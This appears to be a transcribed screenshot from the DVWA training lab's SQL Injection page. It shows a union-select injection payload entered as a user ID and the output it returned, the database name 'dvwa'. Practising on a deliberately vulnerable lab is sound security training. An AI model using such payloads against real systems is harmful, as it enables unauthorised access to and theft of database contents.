 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,schema()`
First name: 1
Surname: dvwa